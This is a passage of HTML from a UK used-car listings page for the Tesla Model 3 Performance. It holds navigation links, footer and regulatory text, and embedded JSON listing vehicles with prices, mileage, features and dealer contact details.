          <button aria-expanded="false" data-trackingLocation="SEO Page" data-trackingText="Find a specific Tesla Model 3 Performance">
            <h2>Find a specific Tesla Model 3 Performance</h2>
            <svg aria-hidden="true" focusable="false" class="svg-circleplus" viewBox="0 0 100 100">
              <circle cx="50" cy="50" r="45" fill="none" stroke-width="7.5"></circle>
              <line x1="32.5" y1="50" x2="67.5" y2="50" stroke-width="5" class="plus-line"></line>
              <line x1="50" y1="32.5" x2="50" y2="67.5" stroke-width="5"></line>
            </svg>
          </button>
        </div>
        <div class="accordion-pane" hidden>
                  <div class="accordion">
                    <h2 class="accordion-head">
                      <button aria-expanded="false" data-trackinglocation="SEO Page" data-trackingtext="Registration Year">
                        Registration Year
                        <svg aria-hidden="true" focusable="false" viewBox="0 0 15 24" height="20" width="12">
                          <polyline fill-rule="evenodd" points="805 154.18 814.16 145 805 135.82 807.82 133 819.82 145 807.82 157 805 154.18" transform="translate(-805 -133)" />
                        </svg>
                      </button>
                    </h2>
                    <div class="accordion-pane grid no-row-gap" hidden>
                        <a href="/tesla/model-3/trim/performance/year/2019/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Tesla Model 3 Performance 2019</a>
                        <a href="/tesla/model-3/trim/performance/year/2020/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Tesla Model 3 Performance 2020</a>
                        <a href="/tesla/model-3/trim/performance/year/2021/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Tesla Model 3 Performance 2021</a>
                        <a href="/tesla/model-3/trim/performance/year/2022/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Tesla Model 3 Performance 2022</a>
                        <a href="/tesla/model-3/trim/performance/year/2023/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Tesla Model 3 Performance 2023</a>
                    </div>
                  </div>
        </div>
      </div>
      <div class="accordion mega-accordion" >
        <div class="accordion-head">
          <button aria-expanded="false" data-trackingLocation="SEO Page" data-trackingText="More Tesla Model 3 options">
            <h2>More Tesla Model 3 options</h2>
            <svg aria-hidden="true" focusable="false" class="svg-circleplus" viewBox="0 0 100 100">
              <circle cx="50" cy="50" r="45" fill="none" stroke-width="7.5"></circle>
              <line x1="32.5" y1="50" x2="67.5" y2="50" stroke-width="5" class="plus-line"></line>
              <line x1="50" y1="32.5" x2="50" y2="67.5" stroke-width="5"></line>
            </svg>
          </button>
        </div>
        <div class="accordion-pane" hidden>
                  <div class="accordion">
                    <h2 class="accordion-head">
                      <button aria-expanded="false" data-trackinglocation="SEO Page" data-trackingtext="Trim">
                        Trim
                        <svg aria-hidden="true" focusable="false" viewBox="0 0 15 24" height="20" width="12">
                          <polyline fill-rule="evenodd" points="805 154.18 814.16 145 805 135.82 807.82 133 819.82 145 807.82 157 805 154.18" transform="translate(-805 -133)" />
                        </svg>
                      </button>
                    </h2>
                    <div class="accordion-pane grid no-row-gap" hidden>
                        <a href="/tesla/model-3/trim/long-range/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Tesla Model 3 Long Range</a>
                        <a href="/tesla/model-3/trim/standard-plus/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Tesla Model 3 Standard Plus</a>
                    </div>
                  </div>
        </div>
      </div>
      <div class="accordion mega-accordion" >
        <div class="accordion-head">
          <button aria-expanded="false" data-trackingLocation="SEO Page" data-trackingText="Other Tesla models with same trim">
            <h2>Other Tesla models with same trim</h2>
            <svg aria-hidden="true" focusable="false" class="svg-circleplus" viewBox="0 0 100 100">
              <circle cx="50" cy="50" r="45" fill="none" stroke-width="7.5"></circle>
              <line x1="32.5" y1="50" x2="67.5" y2="50" stroke-width="5" class="plus-line"></line>
              <line x1="50" y1="32.5" x2="50" y2="67.5" stroke-width="5"></line>
            </svg>
          </button>
        </div>
        <div class="accordion-pane" hidden>
                <div class="accordion-pane grid no-row-gap">
                    <a href="/tesla/model-s/trim/performance/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Tesla Model S Performance</a>
                    <a href="/tesla/model-y/trim/performance/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Tesla Model Y Performance</a>
                </div>
        </div>
      </div>

      </div>
    </section>

<div class="page-section">
  <div class="container">
    
<section class="phone-legal container medium-text text-c small-margin" aria-label="Call Charge Message"><sup>*</sup> Telephone numbers starting with 084X or 087X will cost you up to 13p per minute plus your telephone company's access charge. Calls to other telephone numbers will only cost your phone company's access charge.</section>
  </div>
</div>




    </section>

    
    <div id="react_0HNIQMDB81HOB"><footer class="mot-footer" data-reactroot=""><div class="container grid"><div class="col l-4 l-order-2"><ul class="mot-footer__social text-c"><li><a href="https://youtube.com/user/Motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="youtube icon" width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M48.953 13.2325C48.67 12.2227 48.1185 11.3085 47.3574 10.5871C46.5748 9.84342 45.6156 9.31148 44.5703 9.04144C40.6583 8.01033 24.9854 8.01033 24.9854 8.01033C18.4516 7.93599 11.9193 8.26295 5.42556 8.98936C4.38026 9.27935 3.42283 9.82318 2.63843 10.5725C1.8677 11.3141 1.30944 12.2285 1.01782 13.2305C0.31727 17.0044 -0.0231027 20.8364 0.00128563 24.6748C-0.023711 28.5097 0.315827 32.3404 1.01782 36.1191C1.30319 37.1168 1.85937 38.0271 2.63218 38.7625C3.40499 39.4978 4.36737 40.0289 5.42556 40.3102C9.38961 41.3392 24.9854 41.3392 24.9854 41.3392C31.5276 41.4136 38.0682 41.0867 44.5703 40.3602C45.6156 40.0901 46.5748 39.5582 47.3574 38.8145C48.1281 38.0792 48.676 37.1647 48.951 36.169C49.6698 32.3965 50.0193 28.563 49.9946 24.7227C50.0486 20.8661 49.6996 17.0145 48.953 13.2305V13.2325ZM20.0028 31.8071V17.5445L33.0427 24.6768L20.0028 31.8071Z" fill="currentColor"></path></svg></a></li><li><a href="https://twitter.com/motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="x icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" fill="none"><title>X - formerly Twitter</title><g clip-path="url(#a)"><path fill="currentColor" d="M39.378 2h7.667l-16.75 19.144L50 47.195H34.571l-12.085-15.8-13.827 15.8H.987l17.916-20.477L0 2h15.82l10.924 14.442L39.378 2Zm-2.69 40.606h4.247L13.512 6.348H8.953l27.734 36.258Z"></path></g><defs><clipPath id="a"><path fill="#fff" d="M0 0H50V50H0z"></path></clipPath></defs></svg></a></li><li><a href="https://www.facebook.com/motors.co.uk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="facebook icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Facebook</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><path d="M28.802 49.697v-24.7h6.818l.904-8.512h-7.722l.011-4.26c0-2.22.211-3.41 3.4-3.41h4.262V.304h-6.819c-8.19 0-11.074 4.129-11.074 11.073v5.11h-5.106v8.512h5.106v24.7h10.22z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg></a></li><li><a href="https://www.instagram.com/motorscouk/" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="instagram icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Instagram</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><g fill="currentColor" stroke="null"><path d="M25 .377c-6.687 0-7.526.028-10.152.148-2.62.12-4.41.536-5.977 1.145-1.62.629-2.992 1.47-4.361 2.84C3.14 5.879 2.299 7.252 1.67 8.87 1.06 10.437.645 12.227.525 14.848.405 17.474.377 18.313.377 25c0 6.687.028 7.526.148 10.152.12 2.62.536 4.41 1.145 5.977.629 1.619 1.47 2.992 2.84 4.361 1.369 1.37 2.742 2.21 4.361 2.84 1.566.609 3.356 1.025 5.977 1.145 2.626.12 3.465.148 10.152.148 6.687 0 7.526-.028 10.152-.148 2.62-.12 4.41-.536 5.977-1.145 1.62-.63 2.992-1.47 4.361-2.84 1.37-1.369 2.21-2.742 2.84-4.361.609-1.566 1.025-3.356 1.145-5.977.12-2.626.148-3.465.148-10.152 0-6.687-.028-7.526-.148-10.152-.12-2.62-.536-4.41-1.145-5.977-.63-1.62-1.47-2.992-2.84-4.361-1.369-1.37-2.742-2.211-4.361-2.84C39.563 1.06 37.773.645 35.152.525 32.526.405 31.687.377 25 .377m0 4.437c6.575 0 7.353.025 9.95.143 2.4.11 3.704.51 4.572.848 1.15.447 1.97.98 2.831 1.842.862.862 1.395 1.682 1.842 2.831.337.868.738 2.172.848 4.572.118 2.597.143 3.375.143 9.95 0 6.575-.025 7.353-.143 9.95-.11 2.4-.51 3.704-.848 4.572-.447 1.15-.98 1.97-1.842 2.831-.862.862-1.682 1.395-2.831 1.842-.868.337-2.172.738-4.572.848-2.596.118-3.375.143-9.95.143-6.575 0-7.354-.025-9.95-.143-2.4-.11-3.704-.51-4.572-.848-1.15-.447-1.97-.98-2.831-1.842-.862-.862-1.395-1.682-1.842-2.831-.337-.868-.738-2.172-.848-4.572-.118-2.597-.143-3.375-.143-9.95 0-6.575.025-7.353.143-9.95.11-2.4.51-3.704.848-4.572.447-1.15.98-1.97 1.842-2.831.861-.862 1.682-1.395 2.831-1.842.868-.337 2.172-.738 4.572-.848 2.597-.118 3.375-.143 9.95-.143" stroke-width=".98492"></path><path d="M24.761 33.395a8.156 8.156 0 110-16.312 8.156 8.156 0 010 16.312m0-20.721c-6.94 0-12.565 5.625-12.565 12.565 0 6.94 5.626 12.565 12.565 12.565 6.94 0 12.565-5.626 12.565-12.565 0-6.94-5.626-12.565-12.565-12.565m15.998-.496a2.936 2.936 0 11-5.873 0 2.936 2.936 0 015.873 0" stroke-width=".98492"></path></g></g></svg></a></li></ul><div class="advertise-footer advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-banner&amp;utm_campaign=advertise-with-us" id="footer_advertiseWithUs" type="button" target="_blank" role="link" rel="noopener noreferrer">Advertise with us</a></div></div></div><ul class="col l-2 mot-footer__links"><li><a href="/contact/">Contact Us</a></li><li><a href="/jobs/">Jobs</a></li><li><a href="/aboutus/">About Us</a></li><li><a href="/terms-of-use/">Terms of Use</a></li><li><a href="/security/">Safety Guide</a></li><li><a href="/privacy/">User Privacy Notice</a></li><li><a href="/cookies-policy/">Cookie Notice</a></li><li><button class="btn btn--link btn--content-primary medium-text" type="button" data-privacy-link="true">Privacy Settings</button></li><li><button class="btn btn--link btn--content-primary medium-text" type="button">Dealer Tools</button></li><li><a href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-text&amp;utm_campaign=advertise-with-us" target="_blank" rel="noopener noreferrer">Advertise With Us</a></li></ul><div class="col l-6 mot-footer__legal small-text"><p class="no-margin">Motors.co.uk Limited (FRN 922774) is an Appointed Representative of Consumer Credit Compliance Limited who are authorised and regulated by the Financial Conduct Authority (FRN 631736).</p><p>The permissions of Consumer Credit Compliance Limited as a Principal firm allow Motors.co.uk Limited to undertake insurance and credit broking. Motors.co.uk Limited act as a credit broker, not a lender.</p><p>For insurance we will refer you to MotorEasy Services Limited (FRN 747890), we will receive a fixed commission per paid out deal, and<!-- --> <a href="http://moneysupermarket.com/" target="_blank" rel="noopener noreferrer">Moneysupermarket.com</a> <!-- -->Ltd (FRN 419791), we will earn a fixed % of the overall sales commission. For credit we will refer you to Carmoney Limited (FRN 674094), we will receive a fixed commission per paid out deal. You will not pay more as a result of our commission arrangements.</p><p>Motors.co.uk Limited, registered in England and Wales with number 05975777, 27 Old Gloucester Street, London, WC1N 3AX, UK</p><p>© Copyright 2006-<!-- -->2026<!-- --> Motors.co.uk Limited. All rights reserved. VAT No. GB 345 7692 64</p><p>Contains OS data © Crown copyright and database rights <!-- -->2026</p><p>Contains Royal Mail data © Royal Mail copyright and Database right <!-- -->2026</p><p>Contains National Statistics data © Crown copyright and database right <!-- -->2026</p></div></div></footer></div>

    

    <script src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/vendor.js" type="text/javascript"></script>


    <script src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/motorsseosearchcontroller.js"></script>


    

    <script>
        window.ENV = {
            SENTRY_DSN: 'https://827f48657693d716a532a577585fe38e@o4509286797082624.ingest.de.sentry.io/4509519981445200'
        };
    </script>

    
    <script src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/motorscorefinally.js"></script>



    <script>
      window.m.Store.dispatch(window.m.Action('setAccount')({
        auth: false
      }));
      window.m.Store.dispatch(window.m.Action('setSearchContext')({
        guid_session: 'e3805688-8768-45c5-895a-f348c315b44b'
        , guid_search: 'f8ddc864-bd22-4bf9-8925-0eeca5e0c975'
        , guid_device: '6976664c-565c-43cf-a6d9-efa58bdf6cd7'
      }));
      
      window.m.Store.dispatch(
        window.m.Action('shortlistSet')([])
      );
      window.m.Store.dispatch(
        window.m.Action('recentlyViewedSet')([])
      );
    </script>

    
    <script>
  (function () {
    window.m.Store.dispatch(window.m.Action('setUserDetails')(
      
      {"MarketingOptIn":false,"SaveToCookie":false,"Submitted":false,"Name":null,"PhoneNumber":null,"EmailAddress":null}
    ));
  }(document));
</script>



    
    <script>ReactDOM.hydrate(React.createElement(m.SearchResults, {"initialResults":[{"ObjectType":"SEOVehicleWidget","Heading":"Latest vehicles","SearchElements":{"Make":"Tesla","Model":"Model 3","Trim":"Performance","BaseElement":"used"},"vehicles":[],"route":""},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 50, 1 Previous Owner, AUTOMATIC/TIPTRONIC, 4WD, ULEZ CHARGE EXEMPT,  340 MILE BATTERY RANGE, Electric Heated Front + Rear Leather Seats, Autopilot Function, Panoramic Glass Roof, Sat Nav, Reverse Camera, Front + Rear Park Sensors, Adaptive Cruise Control, Climate Control, Power Boot, Electric Adjustable Heated Steering Wheel, Bluetooth Phone Prep, DAB Radio, USB Connectivity, Autolights, Autowipers, ABS, Traction Control, Multiple Airbags, Remote Central Locking, Electric Windows (4),  Electric Folding Mirrors, Isofix Seats, Privacy Glass, LOW RATES OF FINANCE SUBJECT TO STATUS, NATIONWIDE DELIVERY AVAILABLE, EXTENDED WARRANTY AVAILABLE.   .EXTENDED WARRANTY AVAILABLE, ARRANGE FINANCE FROM HOME, NATIONWIDE DELIVERY AVAILABLE, £100 Admin Fee, ESTABLISHED 1986, 12-Way Power Adjustable Front and Rear Heated Seats, 15in Touchscreen with Onboard Maps and Navigation, 2 Zone Climate Control, 20in Alloy Wheels - Uberturbine, 3x3 Point Rear Seat Belts, 60-40 Split Folding Rear Seats, ABS - Anti-lock Braking System, Adaptive Cruise Control, Adaptive Steering, Additional USB-A Port - Glove Compartment, Air Conditioning, Airbags - Curtain, Airbags - Driver, Airbags - Passenger, Airbags - Side, Aluminium Alloy Pedals, Ambient - Interior Lighting, Audio Remote Control, Auto Dimming - Power Folding - Heated Side Mirrors, Automated High-Beam Assist, Automatic Emergency Braking, Autopilot Function, Blind Spot Information, Bluetooth Connection, Body Coloured Bumpers, Carbon Fibre Spoiler, Centre Console with Storage - 4 USB Ports and Docking for 2 Smartphones, Collision Avoidance, Custom Driver Profiles, DVD, Daytime Running Lights - LED, Digital Radio, Electric Hinged Side Doors - Front, Electric Hinged Side Doors - Rear, Electrically Adjustable Drivers Seat, Electrically Adjustable Passenger Seat, Electrically Adjustable Steering Column - Tilt-Telescopic, Electronic Stability Control and Traction Control, Exterior Satin Black, Fixed Panoramic Glass Roof, Front Armrest, Front Cross Traffic Camera, Front Electric Windows, Front Head Restraints, Graphite Finish Seat Controls, Heat Pump, Heated Steering Wheel, Height Adjustable Drivers Seat, In-Car Internet Streaming Music and Media, Inductive Charging Mats - Two Smartphones, Interior Carpeting, Interior Floor Mats, Internet Browser, Internet Connection, Isofix Child Seat Anchor Points, Keyless Entry and Remote Control with App, Keyless Go, LED Foglights, LED Headlights, Lane Departure Warning, Location-Aware Automatic Garage Door Opener, Map and Reading Lights, Matt Finish Trim, Media Storage, Metalised Scroll Wheels - Steering Wheel, Mobile Phone App Interface, Navigation System, Non-Safety-Critical Software Updates over Cellular, OEM Sound System, Park Assist Camera, Performance Brake Calipers, Power Steering - Speed Sensitive, Powerlift Trunk, Premium Audio - 14 Speakers - 1 Subwoofer - 2 Amps and Immersive Sound, Radio - AM-FM - Internet Streaming, Rear Cross Traffic Camera, Rear Electric Windows, Rear Headrests, Rear Light - LED, Rear Taillights - LED, Remote Central Locking, Satellite-View Maps with Live Traffic Visualisation and Navigation, Satin B","Doors":4,"Seats":5,"MPG":"","BHP":"456","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA60802/AETV88809451_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA60802/AETV88809451_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA60802/AETV88809451_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA60802/AETV88809451_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA60802/AETV88809451_5e.jpg"],"DateListed":"2025-07-03T18:40:18","BodyStyle":"Saloon","EngineSizeLitres":"0","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":true,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"[{\u0022Date\u0022:\u002203/07/2025\u0022,\u0022PriceExcVAT\u0022:\u002223,000\u0022,\u0022PriceIncVAT\u0022:\u002223,000\u0022,\u0022Price\u0022:\u002223,000\u0022},{\u0022Date\u0022:\u002206/10/2025\u0022,\u0022PriceExcVAT\u0022:\u002222,500\u0022,\u0022PriceIncVAT\u0022:\u002222,500\u0022,\u0022Price\u0022:\u002222,500\u0022},{\u0022Date\u0022:\u002211/11/2025\u0022,\u0022PriceExcVAT\u0022:\u002222,000\u0022,\u0022PriceIncVAT\u0022:\u002222,000\u0022,\u0022Price\u0022:\u002222,000\u0022},{\u0022Date\u0022:\u002225/11/2025\u0022,\u0022PriceExcVAT\u0022:\u002221,500\u0022,\u0022PriceIncVAT\u0022:\u002221,500\u0022,\u0022Price\u0022:\u002221,500\u0022}]","Colour":"Black","Mileage":"60,000","DetailsPageUrl":"/car-75136029","GBPPrice":"£21,500","GBPOriginalPrice":null,"GBPPriceIncVAT":"£21,500","GBPPriceExcVAT":"£21,500","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":50,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":0,"RegistrationNumberYear":"22","RegistrationYear":"2022","Registration":"BK22DNO","Sold":false,"UIPos":0,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=f8ddc864-bd22-4bf9-8925-0eeca5e0c975\u0026vehicleId=75136029\u0026dealerId=26135\u0026rType=UKFinanceRatingCreditReport","Variant":"2022 (22) - (Dual Motor) Performance Saloon 4dr Electric Auto 4WDE (Performance Upgrade","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":26135,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Atlas Autos Ltd","PhoneNumber":"01206 987248","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/atlas-autos-ltd/26135/","Customer":"3A","PartnerListForThankYou":["Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"7 Harwich Road","Line2":"Mistley","Line3":"Manningtree","County":"Essex","Town":"Colchester","Postcode":"CO11 1ND","What3Words":"blotchy.bikers.deliver","FormattedAddress":"7 Harwich Road, Mistley, Manningtree, Colchester, Essex, CO11 1ND"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":75136029,"Manufacturer":"Tesla","Model":"Model 3","Title":"2022 (22) - (Dual Motor) Performance Saloon 4dr Electric Auto 4WDE (Performance Upgrade","Price":21500.0,"MileageInt":60000,"Transmission":"Automatic","FuelType":"Full Electric","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA60802/AETV88809451_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA60802/AETV88809451_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"0 Previous Owners, Pearl White,Premium Engineered Material - Black, 15in Touchscreen with Onboard Maps and Navigation, Audio Remote Control, Bluetooth Connection, Digital Radio, DVD, In-Car Internet Streaming Music and Media, Internet Browser, Internet Connection, Media Storage, Mobile Phone App Interface, Navigation System, Non-Safety-Critical Software Updates over Cellular, OEM Sound System, Premium Audio - 14 Speakers - 1 Subwoofer - 2 Amps and Immersive Sound, Radio - AM-FM - Internet Streaming, USB-iPod Interface, Wi-Fi and LTE Internet Connectivity, Adaptive Cruise Control, Blind Spot Information, Collision Avoidance, Lane Departure Warning, Park Assist Camera, Service Indicator, Traffic Sign Recognition, Trip Computer, Tyre Pressure Monitoring System, Voice Activated Controls, Auto Dimming - Power Folding - Heated Side Mirrors, Body Coloured Bumpers, Carbon Fibre Spoiler, Electric Hinged Side Doors - Front, Electric Hinged Side Doors - Rear, Exterior Satin Black, Fixed Panoramic Glass Roof, Front Electric Windows, Performance Brake Calipers, Rear Electric Windows, Rear Taillights - LED, Tinted Glass Roof with Ultraviolet and Infrared Protection, Automated High-Beam Assist, Daytime Running Lights - LED, LED Foglights, LED Headlights, Rear Light - LED, 12-Way Power Adjustable Front and Rear Heated Seats, 2 Zone Climate Control, 60-40 Split Folding Rear Seats, Air Conditioning, Aluminium Alloy Pedals, Centre Console with Storage - 4 USB Ports and Docking for 2 Smartphones, Electrically Adjustable Drivers Seat, Electrically Adjustable Passenger Seat, Electrically Adjustable Steering Column - Tilt-Telescopic, Front Armrest, Front Head Restraints, Graphite Finish Seat Controls, Heated Steering Wheel, Height Adjustable Drivers Seat, Interior Carpeting, Location-Aware Automatic Garage Door Opener, Map and Reading Lights, Matt Finish Trim, Metalised Scroll Wheels - Steering Wheel, Powerlift Trunk, Rear Headrests, Satellite-View Maps with Live Traffic Visualisation and Navigation, Satin Black Sill Plates, Seat Belt Reminders, Seats - Heated Front, Seats - Heated Rear, Software Updates over WIFI, Steering Wheel Mounted Controls, Sunvisors with Vanity Mirror and Illumination - Driver and Passenger, Telephone, Autopilot Function, Custom Driver Profiles, Heat Pump, Power Steering - Speed Sensitive, Track Mode, 3x3 Point Rear Seat Belts, ABS - Anti-lock Braking System, Adaptive Steering, Airbags - Curtain, Airbags - Driver, Airbags - Passenger, Airbags - Side, Automatic Emergency Braking, Electronic Stability Control and Traction Control, Front Cross Traffic Camera, Isofix Child Seat Anchor Points, Keyless Entry and Remote Control with App, Keyless Go, Rear Cross Traffic Camera, Remote Central Locking, Steer-By-Wire Technology.** Every vehicle we offer is subject to an independent AA inspection, providing our customers with confidence and reassurance when purchasing from Manamanx. ***** EXCELLENT SPEC! *** Manamanx are extremely proud to present this Tesla Model 3 Performance presented in Pearl White with a Black Premium Engineered Material interior. Available NOW! and presented to you with only 1 owner from new! Don\u0027t Delay, Call Us Today to secure your appointment with one of our dedicated and experienced Sales Advisors! This car has been well cared for and is in excellent condition, with just 27,148 miles on the clock.****** VISIT US TODAY! ****** Discover this 2022 Tesla Model 3 Performance. This stunning vehicle is equipped with a wealth of specification below! ???????????- TOUCHSCREEN DISPLAY ?- SATELLITE NAVIGATION (SAT-NAV) ?- BLUETOOTH ?- DAB RADIO ?- OEM SOUND SYSTEM ?- ADAPTIVE CRUISE CONTROL ?- BLIND SPOT ASSIST ?- PARK ASSIST CAMERA ?- PARKING SENSORS ?- POWER FOLD/HEATED SIDE MIRRORS ?- PANORAMIC GLASS SUNROOF (PAN-ROOF) ?- AUTO HIGH BEAM ASSIST ?- LED HEADLIGHTS ?- AIR CONDITIONING ?- DUAL ZONE CLIMATE CONTROL ?- HEATED STEERING WHEEL ?- HEATED SEATS ?- STEERING WHEEL MOUNTED CONTROLS ?- AUTO PILOT ?- TRACK MODE ?Don\u0027t miss out on the chance to own this fantastic car! View the full specification list below and in the extra features section.At Manamanx, we consider all vehicles for part exchange, regardless of age, mileage, or condition. Our team will provide a fair and competitive valuation to make upgrading to your next car as simple and hassle-free as possible.** Please note that cars offered by Manamanx are used cars. These vehicles may therefore have imperfections, commensurate with age and mileage. This is reflected in the advertised price. **","Doors":4,"Seats":5,"MPG":"","BHP":"456","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA50828/AETV67603909_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA50828/AETV67603909_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA50828/AETV67603909_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA50828/AETV67603909_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA50828/AETV67603909_5e.jpg"],"DateListed":"2025-12-03T18:31:27","BodyStyle":"Saloon","EngineSizeLitres":"0","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"White","Mileage":"27,319","DetailsPageUrl":"/car-76798891","GBPPrice":"£24,779","GBPOriginalPrice":null,"GBPPriceIncVAT":"£24,779","GBPPriceExcVAT":"£24,779","DefaultMonthlyCost":"407","DefaultMonthlyCostType":"PCP","IsPaymentSearch":false,"ImageCount":58,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":1,"RegistrationNumberYear":"","RegistrationYear":"2022","Registration":"LD72CYW","Sold":false,"UIPos":1,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=f8ddc864-bd22-4bf9-8925-0eeca5e0c975\u0026vehicleId=76798891\u0026dealerId=60078\u0026rType=UKFinanceRatingCreditReport","Variant":"2022 - Performance 4-Door","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":60078,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Manamanx","PhoneNumber":"01182293900","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/manamanx/60078/","Customer":"2B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Paices Hill (A340)","Line2":"Aldermaston","Line3":"","County":"Berkshire","Town":"Reading","Postcode":"RG7 4PG","What3Words":"blaze.grief.cafe","FormattedAddress":"Paices Hill (A340), Aldermaston, Reading, Berkshire, RG7 4PG"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76798891,"Manufacturer":"Tesla","Model":"Model 3","Title":"2022 - Performance 4-Door","Price":24779.0,"MileageInt":27319,"Transmission":"Automatic","FuelType":"Full Electric","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA50828/AETV67603909_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA50828/AETV67603909_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 50, 0 Previous Owners","Doors":4,"Seats":5,"MPG":"","BHP":"456","DriveTrain":"Four Wheel 